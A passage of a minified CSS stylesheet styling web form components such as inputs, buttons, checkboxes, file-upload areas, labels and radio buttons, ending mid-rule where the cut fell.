input.form-control,input.form-control.form-theme-banner,.form-theme-banner select.form-control,select.form-control.form-theme-banner,.form-theme-banner textarea.form-control,textarea.form-control.form-theme-banner{height:3.6875rem;border-color:#fff}.form-theme-wizard .form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-webkit-input-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-ms-input-placeholder{text-align:left}.is-valid .form-control:focus,.is-invalid .form-control:focus,.form-control:focus,.form-theme-wizard .form-control:focus,.is-valid input.form-control:focus,.is-invalid input.form-control:focus,input.form-control:focus,.form-theme-wizard input.form-control:focus,.is-valid select.form-control:focus,.is-invalid select.form-control:focus,select.form-control:focus,.form-theme-wizard select.form-control:focus,.is-valid textarea.form-control:focus,.is-invalid textarea.form-control:focus,textarea.form-control:focus,.form-theme-wizard textarea.form-control:focus{border-color:#fc5922;outline:0;box-shadow:none}.form-control--center,input.form-control--center,select.form-control--center,textarea.form-control--center{text-align:center}.form-control--center::-webkit-input-placeholder,input.form-control--center::-webkit-input-placeholder,select.form-control--center::-webkit-input-placeholder,textarea.form-control--center::-webkit-input-placeholder{text-align:center}.form-control--center::-moz-placeholder,input.form-control--center::-moz-placeholder,select.form-control--center::-moz-placeholder,textarea.form-control--center::-moz-placeholder{text-align:center}.form-control--center:-moz-placeholder,input.form-control--center:-moz-placeholder,select.form-control--center:-moz-placeholder,textarea.form-control--center:-moz-placeholder{text-align:center}.form-control--center:-ms-input-placeholder,input.form-control--center:-ms-input-placeholder,select.form-control--center:-ms-input-placeholder,textarea.form-control--center:-ms-input-placeholder{text-align:center}.form-control--has-icon,input.form-control--has-icon,select.form-control--has-icon,textarea.form-control--has-icon{padding-left:2.5rem}.form-control--has-action::-ms-clear,.form-control--has-action-2x::-ms-clear,input.form-control--has-action::-ms-clear,input.form-control--has-action-2x::-ms-clear,select.form-control--has-action::-ms-clear,select.form-control--has-action-2x::-ms-clear,textarea.form-control--has-action::-ms-clear,textarea.form-control--has-action-2x::-ms-clear{display:none}.form-control--has-action::-ms-reveal,.form-control--has-action-2x::-ms-reveal,input.form-control--has-action::-ms-reveal,input.form-control--has-action-2x::-ms-reveal,select.form-control--has-action::-ms-reveal,select.form-control--has-action-2x::-ms-reveal,textarea.form-control--has-action::-ms-reveal,textarea.form-control--has-action-2x::-ms-reveal{display:none}.form-control--has-action,.form-control--has-clear,input.form-control--has-action,input.form-control--has-clear,select.form-control--has-action,select.form-control--has-clear,textarea.form-control--has-action,textarea.form-control--has-clear{padding-right:2rem}.form-control--has-action-2x,input.form-control--has-action-2x,select.form-control--has-action-2x,textarea.form-control--has-action-2x{padding-right:2.5rem}input.form-control[type=number]{-moz-appearance:textfield}input.form-control[type=number]::-webkit-outer-spin-button,input.form-control[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa],.form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.form-btn__icon:only-child i[class^=fa],.form-btn__icon:only-child .rhs-icon,.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%}.form-btn__icon[class*=form-btn__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.form-btn__icon--left:after{content:"\f053"}.form-btn__icon--right:after{content:"\f054"}.form-btn__icon--external:after{content:"\f08e"}.form-btn__icon--basket:after{content:"\f291"}.form-btn__icon--search:after{content:"\f002"}.form-btn__icon+.form-btn__text,.form-btn__text+.form-btn__icon{padding-left:.5em}.form-small .form-btn,.form-btn.form-small{font-size:.9130752374rem}@media screen and (min-width:46.25em){.form-small .form-btn,.form-btn.form-small{font-size:.8680555556rem}}@media screen and (min-width:61.25em){.form-small .form-btn,.form-btn.form-small{font-size:.9548611111rem}}.form-btn--w-100{display:flex;width:100%}.form-btn--w-100 .form-btn__text{flex-basis:100%}.form-btn--w-auto{display:inline-block;width:auto}.form-btn--w-auto .form-btn__text{flex-basis:auto}@media (min-width:30em){.form-btn--w-100-sm{display:flex;width:100%}.form-btn--w-100-sm .form-btn__text{flex-basis:100%}.form-btn--w-auto-sm{display:inline-block;width:auto}.form-btn--w-auto-sm .form-btn__text{flex-basis:auto}}@media (min-width:46.25em){.form-btn--w-100-md{display:flex;width:100%}.form-btn--w-100-md .form-btn__text{flex-basis:100%}.form-btn--w-auto-md{display:inline-block;width:auto}.form-btn--w-auto-md .form-btn__text{flex-basis:auto}}@media (min-width:61.25em){.form-btn--w-100-lg{display:flex;width:100%}.form-btn--w-100-lg .form-btn__text{flex-basis:100%}.form-btn--w-auto-lg{display:inline-block;width:auto}.form-btn--w-auto-lg .form-btn__text{flex-basis:auto}}@media (min-width:81.25em){.form-btn--w-100-xl{display:flex;width:100%}.form-btn--w-100-xl .form-btn__text{flex-basis:100%}.form-btn--w-auto-xl{display:inline-block;width:auto}.form-btn--w-auto-xl .form-btn__text{flex-basis:auto}}.form-btn--priority .form-btn .form-btn__text{font-size:120%}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-theme-banner .form-btn--input-group{height:3.6875rem;min-width:3.6875rem}.form-btn--outline,.form-btn--text{color:#e83458;background:#fff;border:1px solid #e83458}.form-btn--outline:not([disabled]):hover,.form-btn--outline:not([disabled]).is-hover,.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):hover,.form-btn--text:not([disabled]).is-hover,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{color:#e83458;background:#fff;border-color:#e83458}.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{background:#fff}.form-btn--outline:not([disabled]):active,.form-btn--outline:not([disabled]).is-active,.form-btn--text:not([disabled]):active,.form-btn--text:not([disabled]).is-active{color:#e83458;background:#fff}.form-btn--outline:disabled,.form-btn--outline[disabled],.form-btn--text:disabled,.form-btn--text[disabled]{color:#e83458}.form-btn--text{border:0}.form-btn--wide{padding-right:3rem;padding-left:3rem}.form-btn--large .form-btn__icon i[class^=fa],.form-btn--large .form-btn__icon .rhs-icon,.form-theme-banner .form-btn .form-btn__icon i[class^=fa],.form-theme-banner .form-btn .form-btn__icon .rhs-icon,.form-btn.form-theme-banner .form-btn__icon i[class^=fa],.form-btn.form-theme-banner .form-btn__icon .rhs-icon{position:relative;top:.05rem}.form-btn--large .form-btn__text,.form-theme-banner .form-btn .form-btn__text,.form-btn.form-theme-banner .form-btn__text{font-size:100%}.form-btn--large.form-btn--priority .form-btn__text,.form-theme-banner .form-btn.form-btn--priority .form-btn__text,.form-btn.form-theme-banner.form-btn--priority .form-btn__text{font-size:120%}.form-btn--large.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--large.form-btn--priority .form-btn__icon .rhs-icon,.form-theme-banner .form-btn.form-btn--priority .form-btn__icon i[class^=fa],.form-theme-banner .form-btn.form-btn--priority .form-btn__icon .rhs-icon,.form-btn.form-theme-banner.form-btn--priority .form-btn__icon i[class^=fa],.form-btn.form-theme-banner.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%;vertical-align:text-bottom}.form-btn--tone-alt{color:#3b3630;background:#fff;border:1px solid #3b3630}.form-btn--tone-alt:not([disabled]):hover,.form-btn--tone-alt:not([disabled]).is-hover,.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{background:#fff}.form-btn--tone-alt:not([disabled]):active,.form-btn--tone-alt:not([disabled]).is-active{color:#3b3630;background:#fff}.form-btn--tone-alt:disabled,.form-btn--tone-alt[disabled]{color:#3b3630}.form-btn--tone-alt.form-btn--text{border:0;background:0 0;box-shadow:none}.form-btn--tone-alt.form-btn--text[disabled],.form-btn--tone-alt.form-btn--text:disabled{color:#9a9f9b;background:0 0;border:0}.form-btn--tone-alt.form-btn--text:not([disabled]):hover,.form-btn--tone-alt.form-btn--text:not([disabled]):active{background:0 0}.form-btn--tone-inline{color:#006e50;background:#e7eeed;border:1px solid #006e50;border-color:#b5cbc8}.form-btn--tone-inline:not([disabled]):hover,.form-btn--tone-inline:not([disabled]).is-hover,.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{color:#006e50;background:#e7eeed;border-color:#006e50}.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{background:#e7eeed}.form-btn--tone-inline:not([disabled]):active,.form-btn--tone-inline:not([disabled]).is-active{color:#006e50;background:#e7eeed}.form-btn--tone-inline:disabled,.form-btn--tone-inline[disabled]{color:#006e50}.form-btn--tone-inline[disabled]:hover,.form-btn--tone-inline:not([disabled]):hover{background:#fff;border-color:#b5cbc8}.form-btn--loading{color:transparent}.form-btn--loading:not([disabled]):hover,.form-btn--loading:not([disabled]):hover:active,.form-btn--loading:not([disabled]):active,.form-btn--loading:not([disabled]):focus{color:transparent}.form-btn--loading:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(255,255,255,.3);border-bottom-color:#fff;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000;content:'';display:block}.form-btn--loading.form-btn--tone-alt:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(59,54,48,.3);border-bottom-color:#3b3630;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-btn--loading.form-btn--outline:after,.form-btn--loading.form-btn--text:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(232,52,88,.3);border-bottom-color:#e83458;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-checkbox{position:relative;margin-bottom:.809rem;font-size:1rem;line-height:1.25}.form-checkbox input[type=checkbox],.form-checkbox input[type=radio]{position:absolute;left:-9999px}.form-small .form-checkbox,.form-checkbox.form-small{margin-bottom:.5em;font-size:.5rem}.form-large .form-checkbox,.form-checkbox.form-large{font-size:1.3rem}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox,.form-theme-wizard.form-large .form-checkbox{margin-bottom:1.618rem}}.form-checkbox__label{display:inline-block;min-height:1.875em;margin-bottom:0;margin-left:1.875em;padding-left:.5em;vertical-align:middle;font-size:inherit;transition:all .25s ease-in-out;cursor:pointer}.form-small .form-checkbox__label{padding-top:0;padding-left:1em}.form-theme-wizard .form-checkbox__label{margin-left:2em;min-height:2em}.form-checkbox__label:before{position:absolute;top:0;left:0;height:1.875em;width:1.875em;content:'';display:block;background:#e7eeed;border:1px solid #b5cbc8}.form-theme-wizard .form-checkbox__label:before{height:2em;width:2em;border-width:3px;border-color:#9ec2bd}.form-theme-banner .form-checkbox__label:before{background-color:#fff;border-color:#fff}.form-theme-panel .form-checkbox__label:before{background-color:#fff}.form-checkbox input:focus+.form-checkbox__label:before{border-color:#fc5922}.form-theme-wizard .form-small .form-checkbox__label:before,.form-theme-wizard.form-small .form-checkbox__label:before{border-width:2px}.form-checkbox--priority .form-checkbox__label:before{border-color:#64556c}.form-checkbox__label:after{position:absolute;top:0;left:0;content:"\f00c";width:1.40625em;font-family:"Font Awesome 5 Pro";font-weight:900;color:#006e50;font-size:1.40625em;line-height:1.40625em;text-align:center;opacity:0;transform:scale(.75);transition:all .25s ease-in-out}.no-touch .form-checkbox:hover input:not(:checked)+.form-checkbox__label:after{opacity:.3;transform:scale(.9)}.form-checkbox input:checked+.form-checkbox__label:after{opacity:1;transform:scale(.9)}.form-theme-wizard .form-checkbox__label:after{height:1em;width:1em;position:absolute;top:.5em;left:.5em;content:'';font-size:1rem;background-color:#64556c}.form-theme-wizard .form-small .form-checkbox__label:after,.form-theme-wizard.form-small .form-checkbox__label:after{margin-top:.5em;font-size:.5rem}.form-theme-wizard .form-large .form-checkbox__label:after,.form-theme-wizard.form-large .form-checkbox__label:after{font-size:1.3rem}input[type=checkbox]:disabled+.form-checkbox__label{opacity:.4;cursor:not-allowed}input[type=checkbox]:disabled+.form-checkbox__label:after{display:none}.form-checkbox__icon{display:inline-block;margin-top:-.3125em;vertical-align:top}.form-checkbox__icon i[class^=fa],.form-checkbox__icon .rhs-icon{font-size:1.875em}.form-small .form-checkbox__icon{margin-top:0}.form-checkbox__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-checkbox__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-checkbox__text{font-size:1.375rem;line-height:1.0909090909}}.form-small .form-checkbox__text{font-size:1rem}.form-checkbox--priority .form-checkbox__text{font-weight:600}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox__text,.form-theme-wizard.form-large .form-checkbox__text{font-size:1.25rem}}.form-theme-banner .form-checkbox__text,.form-theme-banner .form-checkbox__text{color:#fff}.form-file{position:relative;min-height:12rem;margin-bottom:.809rem;border:1px solid #b5cbc8;background-color:#e7eeed;text-align:center;transition:all .25s ease-in-out}.form-theme-wizard .form-file,.form-file.form-theme-wizard{border-width:3px;border-color:#b5cbc8;background-color:#e7eeed}.form-theme-wizard .form-file--working,.form-file--working.form-theme-wizard,.form-file--working{border-color:#fc5922}.form-file.is-dragover,.is-invalid .form-file.is-dragover{border-color:#fc5922;background-color:#fff}.form-file__input{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;opacity:0}.form-file__label{position:absolute;top:0;right:0;bottom:0;left:0;display:block;margin:0;cursor:pointer;z-index:1}.form-file__row{width:100%;margin-bottom:1.25em}.form-file__row::after{clear:both;content:"";display:table}.form-file__row:last-child{margin-bottom:0}.flexbox .form-file__row{display:flex;align-items:center;justify-content:center}.form-file__content{height:100%;width:100%;padding:1em}@media (min-width:30em){.form-file__content{padding:1.25em 0;width:60%;margin:0 auto}}.form-file__count{display:none}.form-file--has-counter .form-file__count{position:relative;display:block;width:2.5em;margin-right:.5em;float:left;border:1px solid #b5cbc8;line-height:2.5em}@media (min-width:30em){.form-file--has-counter .form-file__count{position:absolute;top:50%;left:10%;width:10%;max-width:6rem;margin:0;transform:translate(-50%,-50%)}}@media (min-width:61.25em){.form-file--has-counter .form-file__count{width:6rem}}.form-file--has-counter .form-file__count:before{content:'';display:block;padding-bottom:100%}.form-theme-wizard .form-file__count{border-color:#b5cbc8}.form-file--working .form-file__count{border-color:#fc5922}.form-file__count-text{position:absolute;top:50%;left:50%;font-weight:300;font-size:1.75em;font-size:4vw;color:#b5cbc8;transform:translate(-50%,-50%)}@media (min-width:30em){.form-file__count-text{font-size:4em;font-size:4vw}}.form-theme-wizard .form-file__count-text{color:#b5cbc8}.form-file--working .form-file__count-text{color:#fc5922}.form-file__icon{display:block}.form-file__icon:after{display:inline-block;content:"\f093";font-family:"Font Awesome 5 Pro";font-weight:900;color:#578a83;font-size:3.75em;transition:all .25s ease-in-out}.form-file--working .form-file__icon:after{content:"\f110";color:#fc5922;animation:fa-spin 1s infinite steps(8)}.form-file.is-dragover .form-file__icon:after,.form-file:hover .form-file__icon:after{transform:translateY(-.1em)}.form-file__title{margin:0;width:100%;text-align:center;font-weight:900}.flexbox .form-file__title{display:flex;align-items:center;justify-content:center}@media (min-width:46.25em){.form-file__title{font-size:1.25rem}}.form-file__msg{font-size:1.0135135135rem;line-height:1.11;display:block;margin:0 auto;font-weight:300}@media screen and (min-width:46.25em){.form-file__msg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-file__msg{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .form-file__msg{flex:1 1 auto}.form-file__msg--touch{display:block}@media (pointer:fine){.form-file__msg--touch{display:none}}.form-file__msg--no-touch{display:none}@media (pointer:fine){.form-file__msg--no-touch{display:block}}.form-file__file{display:block;width:80%;float:left;margin-right:1em;padding:1em;background-color:#fff;font-style:italic;font-weight:300}.flexbox .form-file__file{width:100%;flex:0 1 auto}@media (min-width:30em){.form-file__file{margin:0;display:inline-block;width:80%;float:none}.flexbox .form-file__file{width:80%}}@media (min-width:46.25em){.form-file__file{font-size:1.25rem}}.form-file__action{display:inline-block;position:relative;font-size:1.75em;z-index:2}.flexbox .form-file__action{flex:1 1 auto}@media (min-width:30em){.form-file__action{position:absolute;right:10%;font-size:2em;transform:translateX(50%)}}.form-fieldset{padding:.809rem;width:100%;margin-bottom:1.618rem;background-color:#fff;border:1px solid #b5cbc8}@media (min-width:30em){.form-fieldset{padding-right:1.618rem;padding-left:1.618rem}}@media (min-width:46.25em){.form-fieldset{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:61.25em){.form-fieldset{padding:1.2135rem 3.236rem}}.form-group{position:relative}.form-group::after{clear:both;content:"";display:table}ul.form-group{padding:0;list-style-type:none}.form-group.l-row--space{margin-bottom:0}.form-group--separate:after{margin-top:1.5em;margin-bottom:1.5em;display:block;width:100%;content:"";border-bottom:1px solid #b5cbc8}.form-theme-wizard .form-group--separate:after,.form-group--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-group--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-inline{display:flex;flex-direction:row;align-items:center}.form-inline .form-label,.form-inline .form-input,.form-inline .form-select,.form-inline .form-btn,.form-inline .form-input-group{float:left;margin-right:.809rem;flex:0 1 auto}.form-inline .form-input-group .form-input{width:100%;margin-right:0;display:block;flex:none}.form-inline .form-btn{flex-shrink:0}.form-inline>[class*=form-]:last-child{margin-right:0}.form-inline--center{justify-content:center}.form-inline--fit .form-input,.form-inline--fit .form-select,.form-inline--fit .form-input-group{flex-grow:1}.form-inline--wrap{flex-wrap:wrap}.form-input{position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-small .form-input,.form-input.form-small{font-size:1.125rem}.form-large .form-input .form-control,.form-input.form-large .form-control{height:4em}.form-large .form-input .form-control:not(.form-control--has-icon),.form-input.form-large .form-control:not(.form-control--has-icon){padding-left:1em}.form-large .form-input .form-control:not(.form-control--has-action),.form-large .form-input .form-control:not(.form-control--has-clear),.form-input.form-large .form-control:not(.form-control--has-action),.form-input.form-large .form-control:not(.form-control--has-clear){padding-right:1em}.form-input__icon{position:absolute;top:50%;left:0;padding:0 .25rem;width:2rem;line-height:1;color:#b5cbc8;text-align:center;transform:translateY(-50%)}.form-input__icon i[class^=fa]{font-size:1.575rem;transition:all .25s ease-in-out}.form-input__icon:hover i[class^=fa]{opacity:.7;transform:scale(.9)}.form-input__action-group{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%)}.form-input__action{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%);cursor:pointer;line-height:1;font-size:1rem;color:#006e50}.form-input__action:hover{color:#37aa46}.form-input__action:hover:before{transform:scale(.95)}.form-input__action i,.form-input__action:before{position:relative;top:auto;right:-.5rem;bottom:auto;left:auto;display:block;float:left;padding:.5rem}.form-input__action:before{font-family:"Font Awesome 5 Pro";font-weight:900;line-height:1}.form-input__action--reveal:before{content:"\f06e"}.form-input__action--reveal.is-active:before{content:"\f070"}.form-input__action-group .form-input__action{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translateY(0)}.form-input__clear{position:absolute;top:50%;right:.8958333333rem;height:.8958333333rem;width:.8958333333rem;padding:0;background:0 0;border:0;box-shadow:none;transform:translateY(-50%);transition:all .25s ease-in-out;cursor:pointer}.form-input__clear:before,.form-input__clear:after,.form-input__clear:not([disabled]):hover:before,.form-input__clear:not([disabled]):hover:after,.form-input__clear:not([disabled]):focus:before,.form-input__clear:not([disabled]):focus:after{position:absolute;top:50%;left:0;height:1px;width:100%;content:'';margin-top:-1px;background-color:#006e50;border:0}.form-input__clear:before{transform:rotate(45deg)}.form-input__clear:after{transform:rotate(-45deg)}.form-input__clear:not([disabled]):hover{background-color:transparent;outline:0}.form-input__clear:not([disabled]):hover:before{transform:rotate(45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):hover:after{transform:rotate(-45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):focus,.form-input__clear:not([disabled]):active{background-color:transparent;background-image:none}.form-control:not([disabled]):hover+.form-input__icon .fa,.form-control:not([disabled]):focus+.form-input__icon .fa{opacity:.7;transform:scale(.9)}.form-input-group{position:relative;display:table;width:100%;margin-bottom:.809rem}.flexbox .form-input-group{display:flex}.form-input-group__control{position:relative;display:table-cell;width:100%}.flexbox .form-input-group__control{flex:1 1 auto}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.flexbox .form-input-group__btn{flex:1 0 auto;width:auto}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group__btn .form-btn:focus:before,.form-theme-banner .form-input-group__btn .form-btn:focus:before{border-radius:0}.form-input-group__btn .form-btn:disabled{border-color:#e83458}.form-theme-wizard .form-input-group__btn .form-btn{border-width:3px}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.form-label{font-size:1.125rem;line-height:1.3333333333;margin-top:0;margin-bottom:.5rem;margin-left:0}@media screen and (min-width:46.25em){.form-label{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-label{font-size:1.375rem;line-height:1.4545454545}}.form-label--sub{font-size:1.0135135135rem;line-height:1.11;margin-bottom:1rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){.form-label--sub{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-label--sub{font-size:1.1458333333rem;line-height:1.3090909091}}.form-label.is-required:after{position:relative;top:-.5em;left:.5em;font-size:.822590304rem;line-height:1.215672;content:'*';font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem}@media screen and (min-width:46.25em){.form-label.is-required:after{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-label.is-required:after{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.form-label.is-required:after{content:'REQUIRED'}}.form-small .form-label,.form-label.form-small{font-size:1rem;margin-bottom:.5em}.form-large .form-label,.form-label.form-large{font-size:1.6875rem;margin-bottom:.5em}.form-theme-wizard .form-label.keyline--right:after,.form-label.form-theme-wizard.keyline--right:after{background-image:linear-gradient(to right,#9ec2bd 0,#9ec2bd 100%)}.form-theme-banner .form-label,.form-label.form-theme-banner{color:#fff}.form-label a{font-weight:900;text-decoration:none}.form-legend{font-size:1.24875rem;line-height:1.2012012012;padding:0 .4045rem;margin-left:-.4045rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){.form-legend{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-legend{font-size:1.98rem;line-height:1.2626262626}}.form-small .form-legend,.form-legend.form-small{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.65rem;line-height:1.2121212121}}.form-legend__sub{font-style:normal}.form-list{padding:0;margin:0;list-style:none;margin-right:-.4045rem;margin-left:-.4045rem}.form-list>li{margin-left:0}@media (min-width:30em){.form-list{margin-right:-.809rem;margin-left:-.809rem}}.form-list .form-list__item{display:inline-block;margin:0;padding:0 .4045rem}@media (min-width:30em){.form-list .form-list__item{padding:0 .809rem}}@media (min-width:30em){.form-list--small{margin-right:-.4045rem;margin-left:-.4045rem}}@media (min-width:30em){.form-list--small .form-list__item{padding:0 .4045rem}}.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}@media (min-width:30em){.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}}.form-list--tiny .form-list__item{padding:0 .20225rem}@media (min-width:30em){.form-list--tiny .form-list__item{padding:0 .20225rem}}.form-list-group{position:absolute;top:100%;right:0;left:0;margin-bottom:0;padding-left:0;max-height:300px;list-style:none;border:1px solid #b5cbc8;border-top:none;background-color:#fff;overflow-y:auto;overflow-x:hidden;z-index:99}@media (min-width:46.25em){.form-list-group{max-height:350px}}@media (min-width:61.25em){.form-list-group{max-height:425px}}.form-list-group--pull-up{margin-top:-.809rem}.form-list-group__item{padding:.75rem 1.25rem;position:relative;margin:0;min-height:38px;font-size:1rem;background-color:#fff;outline:0;cursor:pointer}.form-list-group__item:nth-child(odd){background-color:#e7eeed}.form-list-group__item:last-child{margin-bottom:0}.form-list-group__item.is-selected{background:#b5cbc8}.form-list-group__item:not(.form-list-group__item--no-link):focus,.form-list-group__item:not(.form-list-group__item--no-link):hover{background:#b5cbc8}.form-list-group__item--no-link{cursor:initial}.form-list-group__heading{padding:.75rem 1.25rem 0;margin:0;font-size:1rem;font-weight:700;text-transform:uppercase}.flexbox .form-list-group__heading{display:flex;align-items:center;justify-content:center}.flexbox .form-list-group__heading:after{content:'';margin-left:.5em;background-color:#578a83;height:3px;flex:1}.form-panel{margin-right:-.809rem;margin-left:-.809rem;padding-right:.809rem;padding-left:.809rem}@media (min-width:30em){.form-panel{margin-right:-1rem;margin-left:-1rem;padding-right:1rem;padding-left:1rem}}@media (min-width:46.25em){.form-panel{margin-right:auto;margin-left:auto;padding-right:2.427rem;padding-left:2.427rem;width:80%}}.form-panel--highlight{padding-top:.809rem;padding-bottom:.809rem;background-color:#e7eeed}@media (min-width:46.25em){.form-panel--highlight{padding-top:1.618rem;padding-bottom:1.618rem}}.form-panel--separate:after{margin-top:.809rem;margin-bottom:.809rem;display:block;content:"";border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.form-panel--separate:after{margin-top:1.618rem;margin-bottom:1.618rem}}.form-panel--separate.form-panel--highlight{padding-bottom:0}.form-panel--separate.form-panel--highlight:after{margin-right:-.809rem;margin-left:-.809rem;height:1.618rem;background-color:#fff}@media (min-width:30em){.form-panel--separate.form-panel--highlight:after{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em){.form-panel--separate.form-panel--highlight:after{margin-right:-2.427rem;margin-left:-2.427rem;height:2.427rem}}.form-theme-wizard .form-panel--separate:after,.form-panel--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-panel--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-radio{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem;font-size:1.25rem}.form-radio input{position:absolute;left:-9999px}.form-radio__label{padding-top:.6875rem;padding-right:.75rem;padding-left:3.1875rem;position:relative;display:block;height:2.6875rem;margin:0;z-index:2;cursor:pointer;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__label{height:2.5em}.flexbox .form-radio__label{display:flex;flex-direction:column;justify-content:center;padding-top:0}.form-radio__label:after{display:block;content:attr(title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px}.form-radio__check{position:absolute;top:0;height:2.6875rem;width:2.6875rem;display:block;border:1px solid #b5cbc8;border-radius:100%;z-index:1;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check,.form-radio__check.form-theme-wizard{height:2.5em;width:2.5em;border-color:#b5cbc8;border-width:3px}.form-radio__check::before{position:absolute;top:50%;left:50%;height:1.1944444444rem;width:1.1944444444rem;margin-top:-.5972222222rem;margin-left:-.5972222222rem;content:'';display:block;border-radius:100%;background-color:#e7eeed;transform:translate(-50% -50%);transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check::before{height:1.0336538462rem;width:1.0336538462rem;margin-top:-.5168269231rem;margin-left:-.5168269231rem}input:checked~.form-radio__check::before{border-color:#97b6b2;background-color:#006e50}.form-radio:hover input:not(:checked)~.form-radio__check:before{background-color:#006e50;transform:scale(.9);opacity:.3}input:checked~.form-radio__check{border:1px solid #ccd7b5;background-color:#e7eeed}.form-theme-wizard input:checked~.form-radio__check{border-width:3px;background-color:#fff}input:focus~.form-radio__check,.form-theme-wizard input:focus~.form-radio__check{border:1px solid #fc5922}.form-radio__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-radio__text{font-size:1.25rem;line-height:1.2}}@media screen and 